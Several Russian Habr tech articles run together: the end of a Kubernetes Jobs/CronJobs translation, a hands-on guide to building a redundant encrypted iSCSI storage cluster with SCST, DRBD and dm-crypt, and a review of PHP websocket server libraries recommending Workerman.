Одновременно будут запущены 5 подов, все они будут выполнять один и то же Job. Когда один из подов завершается успехом, это будет означать, что весь Job готов. Поды больше не создаются, и Job в конечном итоге завершается.
В этом сценарии Kubernetes Job одновременно порождает 5 подов. Знать, завершили ли остальные поды свои задачи, в компетенции самих подов. В нашем примере мы предполагаем, что получаем сообщения из очереди сообщений (например, AWS SQS). Когда сообщений для обработки больше нет, Job получает уведомление о том, что он должен завершиться. После успешного завершения первого пода:
* Поды больше не создаются.
* Существующие поды завершают свою работу и тоже завершаются.
В приведенном выше примере мы изменили команду, которую выполняет под, чтобы перевести его в спящий режим на случайное количество секунд (от 5 до 10), прежде чем он завершится. Таким образом, мы примерно моделируем, как несколько подов могут работать вместе с внешним источником данных, таким как очередь сообщений или API.
Ограничения CronJob’ов
----------------------
Cronjob создает объект job *примерно* по одному разу за сеанс выполнения своего расписания (schedule). Мы говорим «примерно», потому что при определенных обстоятельствах могут быть созданы два job’а или ни одного. Мы пытаемся сделать подобные случаи как можно более редкими, но не можем предотвратить их полностью. Следовательно, job’ы должны быть *идемпотентными*.
Если параметр `startingDeadlineSeconds` установлен на большое значение или не задан (по умолчанию) и параметр `concurrencyPolicy` установлен на Allow, job всегда будут запускаться как минимум один раз.
Для каждого CronJob’а [контроллер](https://kubernetes.io/docs/concepts/architecture/controller/) CronJob проверяет, сколько расписаний он пропустил за период с последнего запланированного времени до настоящего момента. Если пропущенных расписаний больше 100, то job не запускается и в логи вносится сообщение об ошибке.
```
Cannot determine if job needs to be started. Too many missed start time (> 100). Set or decrease .spec.startingDeadlineSeconds or check clock skew.
```
Важно отметить, что если параметр `startingDeadlineSeconds` установлен (т.е. не `nil`), то контроллер считает сколько произошло пропущенных job’ов исходя из значения параметра `startingDeadlineSeconds`, начиная с последнего заданного времени до сих пор. Например, если параметр `startDeadlineSeconds` установлен на `200`, контроллер подсчитывает, сколько пропущенных job’ов произошло за последние 200 секунд.
CronJob считается пропущенным, если его не удалось создать в установленное время. Например, если для параметра `concurrencyPolicy` задано значение `Forbid` и была предпринята попытка запланировать CronJob во время выполнения предыдущего расписания, оно будет считаться пропущенным.
Например, предположим, что CronJob настроен запускать новый Job каждую минуту начиная с `08:30:00`, а его параметр `startingDeadlineSeconds` не установлен. Если контроллер CronJob не работал с `08:29:00` до `10:21:00`, job не запустится, так как количество пропущенных job’ов в расписании превышает 100.
Чтобы проиллюстрировать эту концепцию с другой стороны, предположим, что CronJob запрограммирован планировать новый Job в расписании каждую минуту начиная с `08:30:00` и его параметр `startingDeadlineSeconds` устанавливается на 200 секунд. Если контроллер CronJob не работает в течение того же периода, что и в предыдущем примере (с `08:29:00` до `10:21:00`), Job все равно запустится в 10:22:00. Это происходит, поскольку контроллер теперь проверяет, сколько пропущенных расписаний было за последние 200 секунд (т. е. 3 пропущенных расписания), вместо того, чтобы считать с последнего заданного времени до настоящего момента.
CronJob отвечает только за создание Job’ов, соответствующих его расписанию, а Job, в свою очередь, отвечает за управление представляемыми им подами.
TL;DR (Too Long; Didn’t Read)
-----------------------------
* Job’ы Kubernetes используются, когда вы хотите создать поды, которые будут выполнять определенную задачу, а затем завершать работу.
* Job’ы Kubernetes по умолчанию не нуждаются в селекторах подов; Job автоматически обрабатывает их лейблы и селекторы.
* Параметр `restartPolicy` для Job принимает значения «Never» или «OnFailure»
* Job’ы используют параметры completions и parallelism для управления шаблонами, которые определяют порядок работы подов. Поды Job’ов могут выполняться как одна задача, несколько последовательных задач или несколько параллельных задач, в которых первая завершенная задача дает указание остальным подам завершиться.
* Вы можете контролировать количество попыток Job’а перезапустить неудавшиеся поды, используя параметр `.spec.backoffLimit`. По умолчанию этот лимит равен шести.
* Вы можете контролировать время работы job’а, используя параметр .`spec.activeDeadlineSeconds`. Этот лимит отменяет `backoffLimit`. Таким образом, Job не пытается перезапустить неудавшийся под, если дедлайн достигнут.
* Job’ы и их поды не удаляются автоматически после завершения. Вы должны удалить их вручную или использовать контроллер `ttlSecondsAfterFinished`, который на момент написания этой статьи все еще находится в статусе alpha.
---
> ***Перевод статьи подготовлен в преддверии старта курса*** [***"Инфраструктурная платформа на основе Kubernetes"***](https://otus.pw/fIq2/)***. Также приглашаем всех желающих записаться на бесплатный демо-урок по теме:*** [***"***Работа с NoSQL базами в k8s (на примере Apache Cassandra)"](https://otus.pw/IJ3y/)
>
> | https://habr.com/ru/post/546376/ | null | ru | null |
# Создание надёжного iSCSI-хранилища на Linux, часть 1
[Часть вторая](https://habr.com/post/209666/)
#### Прелюдия
Сегодня я расскажу вам как я создавал бюджетное отказоустойчивое iSCSI хранилище из двух серверов на базе Linux для обслуживания нужд кластера VMWare vSphere. Были похожие статьи ([например](http://habrahabr.ru/company/depocomputers/blog/130573/)), но мой подход несколько отличается, да и решения (тот же heartbeat и iscsitarget), используемые там, уже устарели.
Статья предназначена для достаточно опытных администраторов, не боящихся фразы «патчить и компилировать ядро», хотя какие-то части можно было упростить и обойтись вовсе без компиляции, но я напишу как делал сам. Некоторые простые вещи я буду пропускать, чтобы не раздувать материал. Цель этой статьи скорее показать общие принципы, а не расписать всё по шагам.
#### Вводные
Требования у меня были простые: создать кластер для работы виртуальных машин, не имеющий единой точки отказа. А в качестве бонуса — хранилище должно было уметь шифровать данные, чтобы враги, утащив сервер, до них не добрались.
В качестве гипервизора был выбран vSphere, как наиболее устоявшийся и законченый продукт, а в качестве протокола — iSCSI, как не требующий дополнительных финансовых вливаний в виде коммутаторов FC или FCoE. С опенсурсными SAS таргетами довольно туго, если не сказать хуже, так что этот вариант тоже был отвергнут.
Осталось хранилище. Разные брендовые решения от ведущих вендоров были отброшены по причине большой стоимости как их самих по себе, так и лицензий на синхронную репликацию. Значит будем делать сами, заодно и поучимся.
В качестве софта было выбрано:
* Debian Wheezy + LTS ядро 3.10
* iSCSI-таргет [SCST](http://scst.sourceforge.net/)
* [DRBD](http://www.drbd.org/) для репликации
* [Pacemaker](http://clusterlabs.org/) для управления ресурсами кластера и мониторинга
* Подсистема ядра DM-Crypt для шифрования (инструкции AES-NI в процессоре нам очень помогут)
В итоге, в недолгих муках была рождена такая несложная схема:

На ней видно, что каждый из серверов имеет по 10 гигабитных интерфейсов (2 встроенных и по 4 на дополнительных сетевых картах). 6 из них подключены к стеку коммутаторов (по 3 к каждому), а остальные 4 — к серверу-соседу.
По ним то и пойдёт репликация через DRBD. Карты репликации при желании можно заменить на 10-Гбит, но у меня были под рукой эти, так что «я его слепила из того, что было».
Таким образом, скоропостижная гибель любой из карт не приведёт к полной неработоспособности какой-либо из подсистем.
Так как основная задача этих хранилищ — надежное хранение больших данных (файл-сервера, архивы почты и т.п.), то были выбраны сервера с 3.5" дисками:
* Корпус [Supermicro SC836E26-R1200](http://www.supermicro.nl/products/chassis/3U/836/SC836E26-R1200.cfm) на 16 3.5" дисков
* Материнская плата [Supermicro X9SRi-F](http://www.supermicro.nl/products/motherboard/Xeon/C600/X9SRi-F.cfm)
* Процессор [Intel E5-2620](http://ark.intel.com/products/64594)
* 4 х 8Гб памяти DDR3 ECC
* RAID-контроллер [LSI 9271-8i](http://www.lsi.com/products/raid-controllers/pages/megaraid-sas-9271-8i.aspx) с суперконденсатором для аварийного сброса кэша на флэш-модуль
* 16 дисков [Seagate Constellation ES.3 3Tb SAS](http://www.seagate.com/internal-hard-drives/enterprise-hard-drives/hdd/enterprise-capacity-3-5-hdd/)
* 2 х 4-х портовые сетевые карты [Intel Ethernet I350-T4](http://www.intel.com/content/www/us/en/network-adapters/gigabit-network-adapters/ethernet-server-adapter-i350.html)
#### За дело
##### Диски
Я создал на каждом из серверов по два RAID10 массива из 8 дисков.
От RAID6 решил отказаться т.к. места хватало и так, а производительность у RAID10 на задачах случайного доступа выше. Плюс, ниже время ребилда и нагрузка при этом идёт только на один диск, а не на весь массив сразу.
В общем, тут каждый решает для себя.
##### Сетевая часть
С протоколом iSCSI бессмысленно использовать Bonding/Etherchannel для ускорения его работы.
Причина проста — при этом используются хэш-функции для распределения пакетов по каналам, поэтому очень сложно подобрать такие IP/MAC адреса, чтобы пакет от адреса IP1 до IP2 шел по однму каналу, а от IP1 до IP3 — по другому.
На cisco даже есть команда, которая позволяет посмотреть в какой из интерфейсов Etherchannel-а улетит пакет:
```
# test etherchannel load-balance interface port-channel 1 ip 10.1.1.1 10.1.1.2
Would select Gi2/1/4 of Po1
```
Поэтому, для наших целей гораздо лучше подходит использование нескольких путей до LUNа, что мы и будем настраивать.
На коммутаторе я создал 6 VLAN-ов (по одному на каждый внешний интерфейс сервера):
```
stack-3750x# sh vlan | i iSCSI
24 iSCSI_VLAN_1 active
25 iSCSI_VLAN_2 active
26 iSCSI_VLAN_3 active
27 iSCSI_VLAN_4 active
28 iSCSI_VLAN_5 active
29 iSCSI_VLAN_6 active
```
Интерфейсы были сделаны транковыми для универсальности и еще кое-чего, будет видно дальше:
```
interface GigabitEthernet1/0/11
description VMSTOR1-1
switchport trunk encapsulation dot1q
switchport mode trunk
switchport nonegotiate
flowcontrol receive desired
spanning-tree portfast trunk
end
```
MTU на коммутаторе следует выставить в максимум, чтобы снизить нагрузку на сервера (больше пакет -> меньше количество пакетов в секунду -> меньше генерируется прерываний). В моем случае это 9198:
```
(config)# system mtu jumbo 9198
```
ESXi не поддерживает MTU больше 9000, так что тут есть еще некоторый запас.
Каждому VLAN-у было выбрано адресное пространство, для простоты имеющее такой вид: 10.1.**VLAN\_ID**.0/24 (например — 10.1.24.0/24). При нехватке адресов можно уложиться и в меньших подсетях, но так удобнее.
Каждый LUN будет представлен отдельным iSCSI-таргетом, поэтому каждому таргету были выбраны «общие» кластерные адреса, которые будут подниматься на ноде, обслуживающей этот таргет в данный момент: 10.1.**VLAN\_ID**.10 и 10.1.**VLAN\_ID**.20
Также у серверов будут постоянные адреса для управления, в моем случае это 10.1.0.100/24 и .200 (в отдельном VLAN-е)
#### Софт
Итак, тут мы устанавливаем на оба сервера Debian в минимальном виде, на этом останавливаться подробно не буду.
##### Сборка пакетов
Сборку я проводил на отдельной виртуалке, чтобы не захламлять сервера компиляторами и исходниками.
Для сборки ядра под Debian достаточно поставить мета-пакет build-essential и, возможно, еще что-то по мелочи, точно уже не помню.
Качаем последнее ядро 3.10 с [kernel.org](http://www.kernel.org): и распаковываем:
```
# cd /usr/src/
# wget https://www.kernel.org/pub/linux/kernel/v3.x/linux-3.10.27.tar.xz
# tar xJf linux-3.10.27.tar.xz
```
Далее скачиваем через SVN последнюю ревизию стабильной ветки SCST, генерируем патч для нашей версии ядра и применяем его:
```
# svn checkout svn://svn.code.sf.net/p/scst/svn/branches/2.2.x scst-svn
# cd scst-svn
# scripts/generate-kernel-patch 3.10.27 > ../scst.patch
# cd linux-3.10.27
# patch -Np1 -i ../scst.patch
```
Теперь соберем демон iscsi-scstd:
```
# cd scst-svn/iscsi-scst/usr
# make
```
Получившийся **iscsi-scstd** нужно будет положить на сервера, к примеру в **/opt/scst**
Далее конфигурируем ядро под свой сервер.
Включаем шифрование (если нужно).
Не забываем включить вот эти опции для SCST и DRBD:
```
CONFIG_CONNECTOR=y
CONFIG_SCST=y
CONFIG_SCST_DISK=y
CONFIG_SCST_VDISK=y
CONFIG_SCST_ISCSI=y
CONFIG_SCST_LOCAL=y
```
Собираем его в виде .deb пакета (для этого нужно установить пакеты fakeroot, kernel-package и заодно debhelper):
```
# fakeroot make-kpkg clean prepare
# fakeroot make-kpkg --us --uc --stem=kernel-scst --revision=1 kernel_image
```
На выходе получаем пакет **kernel-scst-image-3.10.27\_1\_amd64.deb**
Далее собираем пакет для DRBD:
```
# wget http://oss.linbit.com/drbd/8.4/drbd-8.4.4.tar.gz
# tar xzf drbd-8.4.4.tar.gz
# cd drbd-8.4.4
# dh_make --native --single
После вопроса жмакаем Enter
```
Изменяем файл debian/rules до следующего состояния (там есть стандартный файл, но он не собирает модули ядра):
```
#!/usr/bin/make -f
# Путь до исходников ядра
export KDIR="/usr/src/linux-3.10.27"
override_dh_installdocs:
<тут два таба, без них не будет работать>
override_dh_installchangelogs:
<и тут тоже>
override_dh_auto_configure:
./configure \
--prefix=/usr \
--localstatedir=/var \
--sysconfdir=/etc \
--with-pacemaker \
--with-utils \
--with-km \
--with-udev \
--with-distro=debian \
--without-xen \
--without-heartbeat \
--without-legacy_utils \
--without-rgmanager \
--without-bashcompletion
%:
dh $@
```
В файле Makefile.in подправим переменную SUBDIRS, уберем из нее **documentation**, иначе пакет не соберётся с руганью на документацию.
Собираем:
```
# dpkg-buildpackage -us -uc -b
```
Получаем пакет **drbd\_8.4.4\_amd64.deb**
Всё, собирать больше вроде ничего не надо, копируем оба пакета на сервера и устанавливаем:
```
# dpkg -i kernel-scst-image-3.10.27_1_amd64.deb
# dpkg -i drbd_8.4.4_amd64.deb
```
##### Настройка серверов
###### Сеть
Интерфейсы у меня были переименованы в **/etc/udev/rules.d/70-persistent-net.rules** следующим образом:
**int1-6** идут к свичу, а **drbd1-4** — к соседнему серверу.
**/etc/network/interfaces** имеет крайне устрашающий вид, который и в кошмарном сне не приснится:
```
auto lo
iface lo inet loopback
# Interfaces
auto int1
iface int1 inet manual
up ip link set int1 mtu 9000 up
down ip link set int1 down
auto int2
iface int2 inet manual
up ip link set int2 mtu 9000 up
down ip link set int2 down
auto int3
iface int3 inet manual
up ip link set int3 mtu 9000 up
down ip link set int3 down
auto int4
iface int4 inet manual
up ip link set int4 mtu 9000 up
down ip link set int4 down
auto int5
iface int5 inet manual
up ip link set int5 mtu 9000 up
down ip link set int5 down
auto int6
iface int6 inet manual
up ip link set int6 mtu 9000 up
down ip link set int6 down
# Management interface
auto int1.2
iface int1.2 inet manual
up ip link set int1.2 mtu 1500 up
down ip link set int1.2 down
vlan_raw_device int1
auto int2.2
iface int2.2 inet manual
up ip link set int2.2 mtu 1500 up
down ip link set int2.2 down
vlan_raw_device int2
auto int3.2
iface int3.2 inet manual
up ip link set int3.2 mtu 1500 up
down ip link set int3.2 down
vlan_raw_device int3
auto int4.2
iface int4.2 inet manual
up ip link set int4.2 mtu 1500 up
down ip link set int4.2 down
vlan_raw_device int4
auto int5.2
iface int5.2 inet manual
up ip link set int5.2 mtu 1500 up
down ip link set int5.2 down
vlan_raw_device int5
auto int6.2
iface int6.2 inet manual
up ip link set int6.2 mtu 1500 up
down ip link set int6.2 down
vlan_raw_device int6
auto bond_vlan2
iface bond_vlan2 inet static
address 10.1.0.100
netmask 255.255.255.0
gateway 10.1.0.1
slaves int1.2 int2.2 int3.2 int4.2 int5.2 int6.2
bond-mode active-backup
bond-primary int1.2
bond-miimon 100
bond-downdelay 200
bond-updelay 200
mtu 1500
# iSCSI
auto int1.24
iface int1.24 inet manual
up ip link set int1.24 mtu 9000 up
down ip link set int1.24 down
vlan_raw_device int1
auto int2.25
iface int2.25 inet manual
up ip link set int2.25 mtu 9000 up
down ip link set int2.25 down
vlan_raw_device int2
auto int3.26
iface int3.26 inet manual
up ip link set int3.26 mtu 9000 up
down ip link set int3.26 down
vlan_raw_device int3
auto int4.27
iface int4.27 inet manual
up ip link set int4.27 mtu 9000 up
down ip link set int4.27 down
vlan_raw_device int4
auto int5.28
iface int5.28 inet manual
up ip link set int5.28 mtu 9000 up
down ip link set int5.28 down
vlan_raw_device int5
auto int6.29
iface int6.29 inet manual
up ip link set int6.29 mtu 9000 up
down ip link set int6.29 down
vlan_raw_device int6
# DRBD bonding
auto bond_drbd
iface bond_drbd inet static
address 192.168.123.100
netmask 255.255.255.0
slaves drbd1 drbd2 drbd3 drbd4
bond-mode balance-rr
mtu 9216
```
Так как мы хотим иметь отказоустойчивость и по управлению сервером, то применяем военную хитрость: в bonding в режиме **active-backup** собираем не сами интерфейсы, а VLAN-субинтерфейсы. Тем самым сервер будет доступен до тех пор, пока работает хотя бы один интерфейс. Это избыточно, но пуркуа бы не па. И при этом те же интерфейсы могут свободно использоваться для iSCSI траффика.
Для репликации создан интерфейс **bond\_drbd** в режиме **balance-rr**, в котором пакеты отправляются тупо последовательно по всем интерфейсам. Ему назначен адрес из серой сети /24, но можно было бы обойтись и /30 или /31 т.к. хоста-то будет всего два.
Так как это иногда приводит к приходу пакетов вне очереди, увеличиваем буффер внеочередных пакетов в **/etc/sysctl.conf**. Ниже приведу весь файл, что какие опции делают пояснять не буду, очень долго. Можно самостоятельно почитать при желании.
```
net.ipv4.tcp_reordering = 127
net.core.rmem_max = 33554432
net.core.wmem_max = 33554432
net.core.rmem_default = 16777216
net.core.wmem_default = 16777216
net.ipv4.tcp_rmem = 131072 524288 33554432
net.ipv4.tcp_wmem = 131072 524288 33554432
net.ipv4.tcp_no_metrics_save = 1
net.ipv4.tcp_window_scaling = 1
net.ipv4.tcp_timestamps = 0
net.ipv4.tcp_sack = 0
net.ipv4.tcp_dsack = 0
net.ipv4.tcp_fin_timeout = 15
net.core.netdev_max_backlog = 300000
vm.min_free_kbytes = 720896
```
По результатам тестов интерфейс репликации выдает где-то **3.7 Гбит/сек**, что вполне приемлимо.
Так как сервер у нас многоядерный, а сетевые карты и RAID-контроллер умеют разделять обработку прерываний по нескольким очередям, то был написан скрипт, который привязывает прерывания к ядрам:
```
#!/usr/bin/perl -w
use strict;
use warnings;
my $irq = 77;
my $ifs = 11;
my $queues = 6;
my $skip = 1;
my @tmpl = ("0", "0", "0", "0", "0", "0");
print "Applying IRQ affinity...\n";
for(my $if = 0; $if < $ifs; $if++) {
for(my $q = 0; $q < $queues; $q++, $irq++) {
my @tmp = @tmpl;
$tmp[$q] = 1;
my $mask = join("", @tmp);
my $hexmask = bin2hex($mask);
#print $irq . " -> " . $hexmask . "\n";
open(OUT, ">/proc/irq/".$irq."/smp_affinity");
print OUT $hexmask."\n";
close(OUT);
}
$irq += $skip;
}
sub bin2hex {
my ($bin) = @_;
return sprintf('%x', oct("0b".scalar(reverse($bin))));
}
```
###### Диски
Перед экспортом дисков мы их зашифруем и забекапим мастер-ключи на всякий пожарный:
```
# cryptsetup luksFormat --cipher aes-cbc-essiv:sha256 --hash sha256 /dev/sdb
# cryptsetup luksFormat --cipher aes-cbc-essiv:sha256 --hash sha256 /dev/sdc
# cryptsetup luksHeaderBackup /dev/sdb --header-backup-file /root/header_sdb.bin
# cryptsetup luksHeaderBackup /dev/sdc --header-backup-file /root/header_sdc.bin
```
Пароль нужно записать на внутренней стороне черепа и никогда не забывать, а бэкапы ключей спрятать куда подальше.
Нужно иметь в виду, что после смены пароля на разделах бэкап мастер-ключа можно будет дешифровать старым паролем.
Далее был написан скрипт для упрощения дешифровки:
```
#!/usr/bin/perl -w
use strict;
use warnings;
use IO::Prompt;
my %crypto_map = (
'1bd1f798-d105-4150-841b-f2751f419efc' => 'VM_STORAGE_1',
'd7fcdb2b-88fd-4d19-89f3-5bdf3ddcc456' => 'VM_STORAGE_2'
);
my $i = 0;
my $passwd = prompt('Password: ', '-echo' => '*');
foreach my $dev (sort(keys(%crypto_map))) {
$i++;
if(-e '/dev/mapper/'.$crypto_map{$dev}) {
print "Mapping '".$crypto_map{$dev}."' already exists, skipping\n";
next;
}
my $ret = system('echo "'.$passwd.'" | /usr/sbin/cryptsetup luksOpen /dev/disk/by-uuid/'.$dev.' '.$crypto_map{$dev});
if($ret == 0) {
print $i . ' Crypto mapping '.$dev.' => '.$crypto_map{$dev}.' added successfully' . "\n";
} else {
print $i . ' Failed to add mapping '.$dev.' => '.$crypto_map{$dev} . "\n";
exit(1);
}
}
```
Скрипт работает с UUID-ами дисков, чтобы всегда однозначно идентифицировать диск в системе без привязки к **/dev/sd\***.
Скорость шифрования зависит от частоты процессора и количества ядер, причем запись распараллеливается лучше чем чтение. Проверить с какой скоростью шифрует сервер можно следующим нехитрым способом:
```
Создаем виртуальный диск, запись на который будет уходить в никуда, а чтение выдавать нули
# echo "0 268435456 zero" | dmsetup create zerodisk
Создаем на его основе шифрованный виртуальный диск
# cryptsetup --cipher aes-cbc-essiv:sha256 --hash sha256 create zerocrypt /dev/mapper/zerodisk
Enter passphrase: <любой пароль>
Меряем скорость:
# dd if=/dev/zero of=/dev/mapper/zerocrypt bs=1M count=16384
16384+0 records in
16384+0 records out
17179869184 bytes (17 GB) copied, 38.3414 s, 448 MB/s
# dd of=/dev/null if=/dev/mapper/zerocrypt bs=1M count=16384
16384+0 records in
16384+0 records out
17179869184 bytes (17 GB) copied, 74.5436 s, 230 MB/s
```
Как видно, скорости не ахти какие, но и они редко будут достигаться на практике т.к. обычно преобладает случайный характер доступа.
Для сравнения, результаты этого же теста на новеньком **Xeon E3-1270 v3** на ядре **Haswell**:
```
# dd if=/dev/zero of=/dev/mapper/zerocrypt bs=1M count=16384
16384+0 records in
16384+0 records out
17179869184 bytes (17 GB) copied, 11.183 s, 1.5 GB/s
# dd of=/dev/null if=/dev/mapper/zerocrypt bs=1M count=16384
16384+0 records in
16384+0 records out
17179869184 bytes (17 GB) copied, 19.4902 s, 881 MB/s
```
Вот, тут гораздо веселее дело идёт. Частота — решающий фактор, судя по всему.
А если деактивировать AES-NI, то будет в несколько раз медленнее.
###### DRBD
Настраиваем репликацию, конфиги с обоих концов должны быть на 100% идентичные.
**/etc/drbd.d/global\_common.conf**
```
global {
usage-count no;
}
common {
protocol B;
handlers {
}
startup {
wfc-timeout 10;
}
disk {
c-plan-ahead 0;
al-extents 6433;
resync-rate 400M;
disk-barrier no;
disk-flushes no;
disk-drain yes;
}
net {
sndbuf-size 1024k;
rcvbuf-size 1024k;
max-buffers 8192; # x PAGE_SIZE
max-epoch-size 8192; # x PAGE_SIZE
unplug-watermark 8192;
timeout 100;
ping-int 15;
ping-timeout 60; # x 0.1sec
connect-int 15;
timeout 50; # x 0.1sec
verify-alg sha1;
csums-alg sha1;
data-integrity-alg crc32c;
cram-hmac-alg sha1;
shared-secret "ultrasuperdupermegatopsecretpassword";
use-rle;
}
}
```
Тут наиболее интересным параметром является протокол, сравним их.
Запись считается удачной, если блок был записан…
* **A** — на локальный диск и попал в локальный буфер отправки
* **B** — на локальный диск и попал в удаленный буфер приема
* **С** — на локальный и на удаленный диск
Самым медленным (читай — высоколатентным) и, одновременно, надёжным является **C**, а я выбрал золотую середину.
Далее идёт определение ресурсов, которыми оперирует DRBD и нод, участвующих в их репликации.
**/etc/drbd.d/VM\_STORAGE\_1.res**
```
resource VM_STORAGE_1 {
device /dev/drbd0;
disk /dev/mapper/VM_STORAGE_1;
meta-disk internal;
on vmstor1 {
address 192.168.123.100:7801;
}
on vmstor2 {
address 192.168.123.200:7801;
}
}
```
**/etc/drbd.d/VM\_STORAGE\_2.res**
```
resource VM_STORAGE_2 {
device /dev/drbd1;
disk /dev/mapper/VM_STORAGE_2;
meta-disk internal;
on vmstor1 {
address 192.168.123.100:7802;
}
on vmstor2 {
address 192.168.123.200:7802;
}
}
```
У каждого ресурса — свой порт.
Теперь инициализируем метаданные ресурсов DRBD и активируем их, это нужно сделать на каждом сервере:
```
# drbdadm create-md VM_STORAGE_1
# drbdadm create-md VM_STORAGE_2
# drbdadm up VM_STORAGE_1
# drbdadm up VM_STORAGE_2
```
Далее нужно выбрать какой-то один сервер (можно для каждого ресурса свой) и определяем, что он — главный и с него пойдёт первичная синхронизация на другой:
```
# drbdadm primary --force VM_STORAGE_1
# drbdadm primary --force VM_STORAGE_2
```
Всё, пошло-поехало, началась синхронизация.
В зависимости от размеров массивов и скорости сети она будет идти долго или очень долго.
За ее прогрессом можно понаблюдать командой **watch -n0.1 cat /proc/drbd**, очень умиротворяет и настраивает на философский лад.
В принципе, устройствами уже можно пользоваться в процессе синхронизации, но я советую отдохнуть :)
#### Конец первой части
Для одной части, я думаю, хватит. И так уже много информации для впитывания.
Во второй части я расскажу про настройку менеджера кластера и хостов ESXi для работы с этим поделием. | https://habr.com/ru/post/209460/ | null | ru | null |
# Вебсокеты на php. Выбираем вебсокет-сервер
Давным-давно я публиковал статью на хабре, как написать [свой вебсокет-сервер с нуля](https://habrahabr.ru/post/209864/). Статья переросла в [библиотеку](https://github.com/morozovsk). Несколько месяцев я занимался её развитием, ещё несколько лет — поддержкой и багфиксом. Написал модуль интеграции с yii2. Какой-то энтузиаст написал интеграцию с laravel. Моя библиотека совместима с php7. Недавно я решил отказаться от её дальнейшей поддержки (причины ниже), поэтому хочу помочь её пользователям перейти на другую библиотеку.
Прежде чем начать писать свой вебсокет-сервер, я выбирал из готовых продуктов, и на тот момент их было всего два: phpdaemon и ratchet.
### phpdaemon
[1400 звёзд на гитхабе](https://github.com/kakserpom/phpdaemon)
* зависит от установки библиотеки libevent
* протоколы: HTTP, FastCGI, FlashPolicy, Ident, Socks4/5.
### Ratchet
[3600 звёзд на гитхабе](https://github.com/ratchetphp/Ratchet)
* тянет за собой около десятка зависимостей
* протоколы: websocket, http, wamp
* поддержка windows
* нет ssl
Эти библиотеки были очень монструозны и при этом не соответствовали моим внутренним требованиям:
* отсутствие зависимостей
* наличие таймеров
Таймеры мне нужны были для [написания игры на вебсокетах](https://habrahabr.ru/company/ifree/blog/211504/) для расчёта взаимодействий между всеми пользователями каждые 0.05 секунды.
В итоге я написал библиотеку для себя и поделился ею с сообществом на [гитхабе](https://github.com/morozovsk/websocket). Сделал несколько демок (в том числе игру «танчики»). Переписал стороннюю игру (с разрешения авторов) с node.js на свою библиотеку. Делал нагрузочное тестирование. Демки работали годами без перезагрузки. Старался отвечать на тикеты в течения дня. Всё это показывало, что моя библиотека может быть использована на продакшене и многие её использовали.
Была единственная проблема. Мне хватало моей библиотеки для использования в своих проектах, а вот другим нет. Они хотели, чтобы я её развивал, а мне это было не нужно. Кому-то требовалась поддержка windows, а кому-то ssl, pg\_notify, safari, pthreads и многое другое. Открытые тикеты с запросами на реализацию различного функционала висят годами.
Не так давно, я решил пересмотреть ещё раз, какие продукты могут быть полезны для пользователей моей библиотеки и был приятно удивлён, что кроме двух проектов, описанных выше появился ещё третий. Он полностью удовлетворял моим запросам и даже больше.
### Workerman
[4500 звёзд на гитхабе](https://github.com/walkor/Workerman)
* отсутствие зависимостей
* протоколы: websocket, http/https, tcp, сustom
* поддержка таймеров
* интеграция с react-компонентами
* поддержка windows
Первый его релиз был ещё два года назад, но почему-то всё новые и новые люди начинали пользоваться моей библиотекой для новых проектов. Я ещё могу понять, что ею пользуются на старых проектах (работает — не трогай), но на новых… — для меня это была загадка.
Если загуглить «php websocket», то первая страница — это моя статья на Хабре, а вторая — «Ratchet», который кому-то может показаться сложным и он выберет из-за этого мою библиотеку или вообще откажется от идеи делать вебсокеты.
Что ж, пришло время исправить эту досадную ошибку и донести до как можно большего количества людей о существовании такой библиотеки как Workerman и привести несколько примеров по её использованию.
На главной странице проекта в гитхабе уже есть [несколько примеров](https://github.com/walkor/Workerman). Рассмотрим один из них:
**websocket server**
```
php
require_once __DIR__ . '/vendor/autoload.php';
use Workerman\Worker;
// Create a Websocket server
$ws_worker = new Worker("websocket://0.0.0.0:8000");
// 4 processes
$ws_worker-count = 4;
// Emitted when new connection come
$ws_worker->onConnect = function($connection)
{
echo "New connection\n";
};
// Emitted when data received
$ws_worker->onMessage = function($connection, $data)
{
// Send hello $data
$connection->send('hello ' . $data);
};
// Emitted when connection closed
$ws_worker->onClose = function($connection)
{
echo "Connection closed\n";
};
// Run worker
Worker::runAll();
```
**tcp server**
```
php
require_once __DIR__ . '/vendor/autoload.php';
use Workerman\Worker;
// #### create socket and listen 1234 port ####
$tcp_worker = new Worker("tcp://0.0.0.0:1234");
// 4 processes
$tcp_worker-count = 4;
// Emitted when new connection come
$tcp_worker->onConnect = function($connection)
{
echo "New Connection\n";
};
// Emitted when data received
$tcp_worker->onMessage = function($connection, $data)
{
// send data to client
$connection->send("hello $data \n");
};
// Emitted when new connection come
$tcp_worker->onClose = function($connection)
{
echo "Connection closed\n";
};
Worker::runAll();
```
Чтобы запустить пример, нужно установить workerwan: `composer require workerman/workerman`
Пример можно запустить с помощью команды `php test.php start` и в консоли мы увидим:
> `----------------------- WORKERMAN -----------------------------
>
> Workerman version:3.3.6 PHP version:7.0.15-0ubuntu0.16.10.4
>
> ------------------------ WORKERS -------------------------------
>
> user worker listen processes status
>
> morozovsk none websocket://0.0.0.0:8000 1 [OK]
>
> ----------------------------------------------------------------`
**Все команды workerman:**
> php test.php start
>
> php test.php start -d -демонизировать скрипт
>
> php test.php status
>
> php test.php stop
>
> php test.php restart
>
> php test.php restart -d
>
> php test.php reload
